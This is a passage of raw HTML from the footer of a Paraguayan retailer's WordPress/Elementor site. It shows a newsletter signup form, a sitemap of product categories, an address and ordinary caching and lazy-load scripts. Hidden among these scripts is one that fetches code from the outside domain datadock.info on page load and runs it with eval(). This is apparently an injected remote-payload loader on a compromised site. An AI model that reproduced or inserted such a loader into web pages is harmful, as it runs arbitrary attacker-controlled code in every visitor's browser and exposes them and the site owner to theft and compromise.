				<div class="elementor-element elementor-element-cd2657a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="cd2657a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Suscribete a nuestro</p>								</div>
				<div class="elementor-element elementor-element-e70533c ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e70533c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-03f0025 e-con-full e-flex e-con e-child" data-id="03f0025" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-0a50ebb elementor-widget__width-inherit elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="0a50ebb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Antes&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
			<input type="hidden" name="post_id" value="5479"/>
			<input type="hidden" name="form_id" value="0a50ebb"/>
			<input type="hidden" name="referer_title" value="Página no encontrada &bull; Mannah S.R.L" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-50 elementor-field-required">
												<label for="form-field-telefono" class="elementor-field-label elementor-screen-only">
								WhatsApp							</label>
								<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="WhatsApp" required="required" dce-icon-render="&lt;svg aria-hidden=&quot;true&quot; class=&quot;input-icons dce-form-icon e-font-icon-svg e-fab-whatsapp&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" pattern="[0-9()#&amp;+*-=.]+" title="Solo se aceptan números y caracteres de teléfono (#,-,*,etc).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-pen" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M290.74 93.24l128.02 128.02-277.99 277.99-114.14 12.6C11.35 513.54-1.56 500.62.14 485.34l12.7-114.22 277.9-277.88zm207.2-19.06l-60.11-60.11c-18.75-18.75-49.16-18.75-67.91 0l-56.55 56.55 128.02 128.02 56.55-56.55c18.75-18.76 18.75-49.16 0-67.91z"></path></svg>																	</span>
																						<span class="elementor-button-text">Suscribirte</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0b1bb53 e-flex e-con-boxed e-con e-parent" data-id="0b1bb53" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e20bfad e-con-full e-flex e-con e-child" data-id="e20bfad" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-fb17487 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="fb17487" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-page-title">Empresa</h5><ul class="elementor-sitemap-list elementor-sitemap-page-list"><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-8292"><a href="https://mannah.com.py/crear-catalogo/">Crear catálogo</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-5512 current_page_parent"><a href="https://mannah.com.py/acciones/">Acciones</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2053"><a href="https://mannah.com.py/">Inicio</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2057"><a href="https://mannah.com.py/marcas/">Marcas</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2051"><a href="https://mannah.com.py/empresa/">Nosotros</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2055"><a href="https://mannah.com.py/contacto/">Contacto</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-7"><a href="https://mannah.com.py/productos/">Productos</a></li></ul></div></div>				</div>
				<div class="elementor-element elementor-element-2e90c68 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="2e90c68" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-product_cat-title">Categorías</h5><ul class="elementor-sitemap-list elementor-sitemap-product_cat-list">	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-63"><a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-60"><a href="https://mannah.com.py/categoria-producto/hogar/">Hogar</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-55"><a href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-34"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-18"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>
</li>
</ul></div></div>				</div>
				<div class="elementor-element elementor-element-2088c50 ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="2088c50" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Donde estamos						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Edificio Mannah s/n. <br>
Avenida Monseñor Rodriguez, entre Ita Ybate y Rubio Ñu – Centro de Ciudad del Este, Paraguay.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8637fed elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8637fed" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="512" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20255'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" /><noscript><img width="512" height="255" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" class="attachment-full size-full wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1ac2507 e-flex e-con-boxed e-con e-parent" data-id="1ac2507" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8384e5f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8384e5f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Las imágenes son para fines ilustrativas. Las descripciones están sujetas a cambios sin previo aviso.</p><p>©2023 MANNAH S.R.L. Todos los derechos reservados.</p>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cd7fb64 e-flex e-con-boxed e-con e-parent" data-id="cd7fb64" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mannah-theme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-icons-form-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/icons-form.min.css?ver=3.3.10' media='all' />
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
//# sourceURL=alg-wc-ean-variations-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=5.5.2" id="alg-wc-ean-variations-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/cart/|/checkout/|/mi-carrito/|/finalizar-compra/|/minha-conta/|/mi-cuenta/|/wp-admin/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://mannah.com.py","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla 